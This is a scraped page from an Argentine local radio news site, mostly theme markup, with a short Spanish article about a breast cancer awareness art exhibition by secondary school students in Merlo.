.td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fsociedad-merlo-merlo-superior%2Fmuestra-artistica-por-la-concientizacion-del-cancer-de-mama%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MUESTRA+ART%C3%8DSTICA+POR+LA+CONCIENTIZACI%C3%93N+DEL+C%C3%81NCER+DE+MAMA&url=https%3A%2F%2Fbunker949.com%2Fmerlo-superior%2Fsociedad-merlo-merlo-superior%2Fmuestra-artistica-por-la-concientizacion-del-cancer-de-mama%2F&via=Radio+Bunker+Fm+94.9" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/muestra-artistica-por-la-concientizacion-del-cancer-de-mama/&amp;media=https://bunker949.com/wp-content/uploads/2023/09/DSC04738.jpg&description=MUESTRA+ART%C3%8DSTICA+POR+LA+CONCIENTIZACI%C3%93N+DEL+C%C3%81NCER+DE+MAMA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MUESTRA+ART%C3%8DSTICA+POR+LA+CONCIENTIZACI%C3%93N+DEL+C%C3%81NCER+DE+MAMA %0A%0A https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/muestra-artistica-por-la-concientizacion-del-cancer-de-mama/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_48" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_49 td-pb-border-top td_block_template_14 td-post-content tagdiv-type"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:0px!important}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important;font-weight:300!important}.tdi_49 h1{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h2{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h3:not(.tds-locker-title){font-family:Catamaran!important;font-size:42px!important;font-weight:700!important}.tdi_49 h4{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h5{font-family:Catamaran!important;font-weight:700!important}.tdi_49 h6{font-family:Catamaran!important;font-weight:700!important}.tdi_49 li{font-family:Catamaran!important;font-size:20px!important;line-height:1.4!important}.tdi_49 li:before{margin-top:1px;line-height:28px!important}.tdi_49 .tdb-block-inner blockquote p{font-family:Catamaran!important;font-size:50px!important;line-height:1.1!important;font-weight:700!important;text-transform:uppercase!important;color:#232323}.tdi_49 a{color:#ff4033}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:18px!important}.tdi_49 h3:not(.tds-locker-title){font-size:30px!important}.tdi_49 li{font-size:18px!important}.tdi_49 li:before{margin-top:1px;line-height:25.2px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:16px!important}.tdi_49 h3:not(.tds-locker-title){font-size:26px!important}.tdi_49 li{font-size:16px!important}.tdi_49 li:before{margin-top:1px;line-height:22.4px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_49,.tdi_49>p,.tdi_49 .tdb-block-inner>p{font-size:14px!important}.tdi_49 h3:not(.tds-locker-title){font-size:22px!important}.tdi_49 li{font-size:14px!important}.tdi_49 li:before{margin-top:1px;line-height:19.6px!important}.tdi_49 .tdb-block-inner blockquote p{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index">
<h2 class="wp-block-heading"><strong>Escuelas secundarias del distrito de Merlo realizaron una muestra artística de concientización sobre el cáncer de mama en la Casa de la Cultura.</strong></h2>



<p>La exhibición se encuentra ubicada en Padre Espinal y Av. Calle Real, con el objetivo de que toda la comunidad pueda acercarse a verla hasta el jueves 28 de septiembre.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="576" data-id="24196" src="https://bunker949.com/wp-content/uploads/2023/09/DSC04767.jpg" alt="" class="wp-image-24196" srcset="https://bunker949.com/wp-content/uploads/2023/09/DSC04767.jpg 1024w, https://bunker949.com/wp-content/uploads/2023/09/DSC04767-300x169.jpg 300w, https://bunker949.com/wp-content/uploads/2023/09/DSC04767-768x432.jpg 768w, https://bunker949.com/wp-content/uploads/2023/09/DSC04767-696x392.jpg 696w, https://bunker949.com/wp-content/uploads/2023/09/DSC04767-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-id="24197" src="https://bunker949.com/wp-content/uploads/2023/09/DSC04769.jpg" alt="" class="wp-image-24197" srcset="https://bunker949.com/wp-content/uploads/2023/09/DSC04769.jpg 1024w, https://bunker949.com/wp-content/uploads/2023/09/DSC04769-300x169.jpg 300w, https://bunker949.com/wp-content/uploads/2023/09/DSC04769-768x432.jpg 768w, https://bunker949.com/wp-content/uploads/2023/09/DSC04769-696x392.jpg 696w, https://bunker949.com/wp-content/uploads/2023/09/DSC04769-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p>Durante la jornada, los alumnos exhibieron sus cuadros, hubo shows de canto, baile y dos orquestas estudiantiles que sonaron en honor al trabajo de prevención de la afección.</p>



<p>De igual forma, la profesora de Artes Visuales, Viviana Márquez, que llevo a cabo la organización de la jornada &nbsp;aseguró que “desde las escuelas estuvieron trabajando con distintas charlas y contando historias de vida. A raíz de esto, los alumnos representaron lo aprendido en obras de arte”.</p>



<p>“Es muy importante que todos sepan de esta enfermedad, porque si es tratada a tiempo, se pueden salvar vidas. No es algo que solamente le ocurre a las mujeres, sino que los hombres pueden padecerlo”, finalizó la docente.</p>



<p>Estuvo presente el <strong>intendente de Merlo, Gustavo Menéndez</strong> acompañado de<strong> Karina Menéndez</strong> y la secretaría de Educación, Deportes y Recreación, Silvana Zahana.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" data-id="24199" src="https://bunker949.com/wp-content/uploads/2023/09/DSC03207.jpg" alt="" class="wp-image-24199" srcset="https://bunker949.com/wp-content/uploads/2023/09/DSC03207.jpg 1024w, https://bunker949.com/wp-content/uploads/2023/09/DSC03207-300x169.jpg 300w, https://bunker949.com/wp-content/uploads/2023/09/DSC03207-768x432.jpg 768w, https://bunker949.com/wp-content/uploads/2023/09/DSC03207-696x392.jpg 696w, https://bunker949.com/wp-content/uploads/2023/09/DSC03207-747x420.jpg 747w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" data-id="24198" src="https://bunker949.com/wp-content/uploads/2023/09/DSC03218.jpg" alt="" class="wp-image-24198" srcset="https://bunker949.com/wp-content/uploads/2023/09/DSC03218.jpg 1024w, https://bunker949.com/wp-content/uploads/2023/09/DSC03218-300x169.jpg 300w, https://bunker949.com/wp-content/uploads/2023/09/DSC03218-768x432.jpg 768w, https://bunker949.com/wp-content/uploads/2023/09/DSC03218-696x392.jpg 696w, https://bunker949.com/wp-content/uploads/2023/09/DSC03218-747x420.jpg 747w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<p><a href="https://bunker949.com/noticias/la-uno-realizo-la-primera-jornada-de-investigacion-sobre-democracia-y-conurbano/" title="">Notas que te podrian interesar.</a></p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_50 td-animation-stack td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_50" >
<style>.tdi_50{margin-bottom:43px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-bottom:40px!important}}@media (max-width:767px){.tdi_50{margin-bottom:30px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_50 .td-module-container{display:flex;flex-direction:column}.tdi_50 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_50 .td-image-container{display:block;order:0}.ie10 .tdi_50 .next-prev-title,.ie11 .tdi_50 .next-prev-title{flex:auto}.tdi_50 .tdb-next-post:hover a{color:#ff4033}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-family:Catamaran!important;font-size:24px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50 .tdb-next-post span{font-family:Catamaran!important;font-size:16px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:20px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:16px!important}.tdi_50 .tdb-next-post span{font-size:14px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .tdb-next-post a{font-size:14px!important}.tdi_50 .tdb-next-post span{font-size:12px!important}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/politica/gustavo-menendez-presente-en-el-acto-de-todos-y-unidos/">GUSTAVO MENÉNDEZ PRESENTE EN EL ACTO DE «TODOS Y UNIDOS»</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="next-prev-title"><a href="https://bunker949.com/programas/el-tanke-de-bunker/tanke-de-bunker-kelly-olmos-sobre-la-suba-del-salario-minimo/">TANKE DE BUNKER: KELLY OLMOS SOBRE LA SUBA DEL SALARIO MÍNIMO</a></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{width:21%!important}@media (max-width:767px){.tdi_52{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_53  td-single-image- td-pb-border-top td_block_template_14 "  data-td-block-uid="tdi_53"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://bunker949.com/wp-content/uploads/2019/11/movilidad_300x250.jpg"  
                            href="https://buenosaires.gob.ar/infraestructura/movilidad"  target="_blank"  ></a>
